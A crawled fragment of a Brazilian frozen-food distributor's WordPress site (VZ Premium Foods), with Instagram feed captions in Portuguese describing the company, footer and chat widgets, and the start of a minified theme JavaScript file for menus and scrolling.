YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7
body_size: 42352
content:
!function(n){n.fn.wpexEqualHeights=function(e){var t=this,i=n(window),o=n.extend({children:"",mobileBreakPoint:"",reset:!1},e);function a(e,t){var i=0;if(o.children){var a=e.find(o.children).not(".vc_row.vc_inner .vc_column-inner");a.each(function(){var e=n(this);t&&e.css("height",""),$height=e.outerHeight(),$height>i&&(i=$height)}),a.css("height",i+"px")}}n(o.children).length&&(t.each(function(){var e=n(this);e.hasClass("vcex-isotope-grid")||void 0===n.fn.imagesLoaded?a(e,!1):e.imagesLoaded(function(){a(e,!1)})}),i.resize(function(){t.each(function(){a(n(this),!0)})}))}}(jQuery);var wpex={};!function(_,H){"use strict";(wpex={init:function(){this.config(),this.bindEvents()},config:function(){this.config={localScrollOffset:0,localScrollSections:[]}},bindEvents:function(){var t=this;_(document).ready(function(){var e="wpex-docready";t.retinaCheck()&&(e+=" wpex-is-retina"),t.mobileCheck()&&(e+=" wpex-is-mobile-device"),_("body").addClass(e),t.localScrollSections(),t.superfish(),t.mobileMenu(),t.navNoClick(),t.hideEditLink(),t.menuWidgetAccordion(),t.inlineHeaderLogo(),t.menuSearch(),t.headerCart(),t.backTopLink(),t.smoothCommentScroll(),t.toggleBar(),t.localScrollLinks(),t.customSelects(),t.lightbox(),t.masonryGrids(),t.overlaysMobileSupport(),t.vcAccessability()}),_(window).on("load",function(){_("body").addClass("wpex-window-loaded"),t.megaMenusWidth(),t.megaMenusTop(),t.sliderPro(),t.parallax(),t.stickyTopBar(),t.vcTabsTogglesJS(),t.overlayHovers(),t.headerOverlayOffset(),t.equalHeights(),t.stickyHeader(),t.stickyHeaderMenu(),t.parseLocalScrollOffset("init"),t.footerReveal(),t.fixedFooter(),H.scrollToHash&&window.setTimeout(function(){t.scrollToHash(t)},parseInt(H.scrollToHashTimeout))}),_(window).resize(function(){t.megaMenusWidth(),t.overlayHovers()}),_(window).scroll(function(){t.localScrollHighlight()}),_(window).on("orientationchange",function(){t.megaMenusWidth(),t.overlayHovers(),t.masonryGrids()})},widthResizeUpdateConfig:function(){this.parseLocalScrollOffset("resize")},retinaCheck:function(){return 1<window.devicePixelRatio||!(!window.matchMedia||!window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)").matches)},mobileCheck:function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!0},viewportWidth:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),e[t+"Width"]},superfish:function(){void 0!==_.fn.superfish&&_("#site-navigation ul.sf-menu").superfish({delay:H.superfishDelay,speed:H.superfishSpeed,speedOut:H.superfishSpeedOut,cssArrows:!1,disableHI:!1,animation:{opacity:"show"},animationOut:{opacity:"hide"}})},megaMenusWidth:function(){if(H.megaMenuJS){var e=_("#site-header.header-one .container #site-navigation-wrap");if(e.length&&e.is(":visible")){var t=e.find(".megamenu > ul");if(t.length){var i=_("#site-header.header-one .container").outerWidth(),a=e.outerWidth(),o=parseInt(e.css("right"));"auto"==o&&(o=0),t.css({width:i,"margin-left":-(i-a-o)})}}}},megaMenusTop:function(){if(H.megaMenuJS){var a=_("#site-header.header-one #site-navigation-wrap:not(.wpex-flush-dropdowns)");if(a.length){var o=a.find(".megamenu > ul");if(o.length){var n=_("#site-header.header-one");e(),_(window).scroll(function(){e()}),_(window).resize(function(){e()}),_(".megamenu > a",a).hover(function(){e()})}}}function e(){if(a.is(":visible")){var e=n.outerHeight(),t=a.outerHeight(),i=e-t;o.css({top:i/2+t})}}},mobileMenu:function(){"sidr"==H.mobileMenuStyle?void 0!==H.sidrSource&&this.mobileMenuSidr():"toggle"==H.mobileMenuStyle?this.mobileMenuToggle():"full_screen"==H.mobileMenuStyle&&this.mobileMenuFullScreen()},mobileMenuSidr:function(){if(void 0!==_.fn.sidr){var t=this,e=_("body"),i=_("a.mobile-menu-toggle, li.mobile-menu-toggle > a"),a=_("#mobile-menu-alternative");e.append('<div class="wpex-sidr-overlay wpex-hidden"></div>');var o=_(".wpex-sidr-overlay");i.click(function(){_(this).toggleClass("wpex-active")}),i.sidr({name:"sidr-main",source:H.sidrSource,side:H.sidrSide,displace:H.sidrDisplace,speed:parseInt(H.sidrSpeed),renaming:!0,bind:"click",onOpen:function(){i.attr("aria-expanded","true"),s.attr("aria-expanded","true"),_("#sidr-main").addClass("wpex-mobile-menu"),H.sidrBodyNoScroll&&e.addClass("wpex-noscroll"),o.removeClass("wpex-hidden"),o.addClass("wpex-custom-cursor"),t.focusOnElement(_("#sidr-main"))},onClose:function(){i.attr("aria-expanded","false"),s.attr("aria-expanded","false"),i.removeClass("wpex-active"),H.sidrBodyNoScroll&&e.removeClass("wpex-noscroll")},onCloseEnd:function(){_(".sidr-class-menu-item-has-children.active").removeClass("active").find("ul").hide(),void 0!==window.vc_rowBehaviour&&window.vc_rowBehaviour(),o.removeClass("wpex-custom-cursor").addClass("wpex-hidden")}});var n=_("#sidr-main");n.prepend(_('<div class="sidr-class-wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="'+H.mobileMenuCloseAriaLabel+'">&times;</a></div>')),t.insertExtras(_(".wpex-mobile-menu-top"),_(".sidr-inner",n),"prepend"),t.insertExtras(_(".wpex-mobile-menu-bottom"),_(".sidr-inner",n),"append");var s=_(".sidr-class-wpex-close > a",n);n.find(".sidr-class-main-navigation-ul").addClass("sidr-class-dropdown-menu");var r=_(".sidr-class-dropdown-menu",n);t.menuAccordion(r),_("[class*='sidr-class-fa']",n).attr("class",function(e,t){return t=(t=t.replace("sidr-class-fa","fa")).replace("sidr-class-fa-","fa-")}),_("[class*='sidr-class-ticon']",n).attr("class",function(e,t){return t=(t=t.replace("sidr-class-ticon","ticon")).replace("sidr-class-ticon-","ticon-")}),s.on("click",function(){return _.sidr("close","sidr-main"),i.focus(),!1}),_(window).resize(function(){t.viewportWidth()>=H.mobileMenuBreakpoint&&_.sidr("close","sidr-main")}),_("li.sidr-class-local-scroll > a",n).click(function(){var e=this.hash;if(-1<_.inArray(e,t.config.localScrollSections))return _.sidr("close","sidr-main"),t.scrollTo(e),!1}),o.on("click",function(){return _.sidr("close","sidr-main"),void 0!==window.vc_rowBehaviour&&window.vc_rowBehaviour(),!1}),n.keydown(function(e){27===e.keyCode&&(_.sidr("close","sidr-main"),i.focus())}),a.length&&a.remove()}},mobileMenuToggle:function(){var t=this,e=H.mobileToggleMenuPosition,i="mobile-toggle-nav wpex-mobile-menu wpex-clr wpex-togglep-"+e,a=_("#mobile-menu-alternative"),o=_("#mobile-menu-search"),n=_("#site-header"),s=_("a.mobile-menu-toggle, li.mobile-menu-toggle > a");"fixed_top"==H.mobileMenuToggleStyle?(n=_("#wpex-mobile-menu-fixed-top")).length&&n.append('<nav class="'+i+'" aria-label="'+H.mobileMenuAriaLabel+'"></nav>'):"absolute"==e?"navbar"==H.mobileMenuToggleStyle?(n=_("#wpex-mobile-menu-navbar")).length&&n.append('<nav class="'+i+'" aria-label="'+H.mobileMenuAriaLabel+'"></nav>'):n.length&&n.append('<nav class="'+i+'" aria-label="'+H.mobileMenuAriaLabel+'"></nav>'):("afterself"==e&&(n=_("#wpex-mobile-menu-navbar")),_('<nav class="'+i+'" aria-label="'+H.mobileMenuAriaLabel+'"></nav>').insertAfter(n));var r="";a.length?(r=_(".dropdown-menu",a).html(),a.remove()):r=_(".main-navigation-ul").html();var l=_(".mobile-toggle-nav");function 